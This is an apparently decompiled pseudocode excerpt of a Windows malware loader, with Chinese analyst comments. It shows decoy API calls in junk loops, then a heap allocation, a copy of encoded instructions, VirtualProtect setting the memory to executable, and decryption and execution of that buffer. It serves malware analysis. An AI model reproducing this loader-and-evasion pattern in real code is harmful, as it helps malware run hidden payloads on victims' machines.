 v4 = 0;
while ( 1 ) // 画窗口
{
if ( v4 < 0x2425 )
{
PurgeComm(0, 0);
GetVersionExA(&VersionInformation); // 获取操作系统信息
}
GetMonitorInfoA(0, &v18); // 检索监视器的信息
if ( v4 < 0x16C6 )
{
GetModuleHandleW(L"texidewogi xihanevifeturofebutajajogi renuyaxiyepu");
IsWindowEnabled(0); // 确定是否为鼠标和脸盘输入启用了指定的窗口
// 未启用该窗口，返回值为0
}
if ( v4 > &unk_943719 && v18 != 0x1B215BCA )
break;
if ( ++v4 >= 306233043 )
goto LABEL_15;
}
BeginPaint(0, &Paint); // 绘画窗口
LABEL_15:
AllocSize_2531624 = dword_40DD28; // 0FFFD6767h
v5 = 0;
do
{
if ( v5 < 6088 )
PeekNamedPipe(0, &Buffer, 0, &BytesRead, &TotalBytesAvail, &BytesLeftThisMessage);// 迷惑函数
if ( v5 == 266419 )
{
AllocSize_2531624 += 0x7958C; // 真正要执行：获取真正要开辟空间的大小
// AllocSize + 0x7958C = 4FCF3
}
else if ( v5 < 5332 )
{
SetUserObjectSecurity(0, &pSIRequested, 0);// 迷惑函数
EnumSystemLocalesW(0, 0); // 迷惑函数：枚举操作系统上安装或支持的语言环境
}
++v5;
}
while ( v5 < 2862502 );
GetProcAddress = ::GetProcAddress;
hKernel32 = GetModuleHandleA("kernel32.dll"); // 获取Kernel32.dll句柄
LocalAlloc_426F8C = ::GetProcAddress(hKernel32, "LocalAlloc");// 获取函数LocalAlloc
AllocAddr_426F88 = (LocalAlloc_426F8C)(0, AllocSize_2531624);// 开辟大小4FCF3的堆空间
i = 0;
offset_data_2556FF4 = offset_40DD1C; // 获取偏移40DD1C的地址
if ( AllocSize_2531624 )
{
do
{
if ( i < 0x1F30 )
{
SetFocus(0); // 迷惑函数:将键盘焦点设置到指定的窗口
SetDCPenColor(0, 0); // 迷惑函数：将当前设备上下文（DC）笔的颜色设置为指定的颜色值
}
*(AllocAddr_426F88 + i) = *(offset_data_2556FF4 + i + 0x7958C);// 真正要执行：往开辟的堆空间中写入汇编指令
++i;
}
while ( i < AllocSize_2531624 );
GetProcAddress = ::GetProcAddress;
}
v8 = 0;
do
{
if ( v8 < 9268 )
{
GetComputerNameA(&Buffer, &pSIRequested); // 迷惑函数：获取主机名
GetClipboardFormatNameW(0, &szFormatName, 0);// 迷惑函数：从剪贴板检索指定的注册格式的名称
}
if ( v8 == 0x4114C )
{
VirtualProtect_426F80 = GetProcAddress(hKernel32, "VirtualProtect");// 获取函数VirtualProctect
(VirtualProtect_426F80)(AllocAddr_426F88, AllocSize_2531624, PAGE_EXECUTE_READWRITE, &BytesRead);// 真正要执行：修改内存保护属性为可读可写可执行
}
else if ( v8 < 4201 )
{
GetWindowPlacement(0, 0); // 迷惑函数：检索显示状态以及指定窗口的还原，最小化和最大化位置
}
++v8;
}
while ( v8 < 1656421 );
Decode_409320(); // 解密写入堆空间中的汇编指令
AllocAddr_426F88(); // 执行写入堆空间的汇编指令
*(*__readfsdword(0x2Cu) + 4) = 1;
GetCommProperties(0, &CommProp);
DdeAccessData(0, &pcbDataSize);
SetConsoleTextAttribute(0, 0);
return 0;
}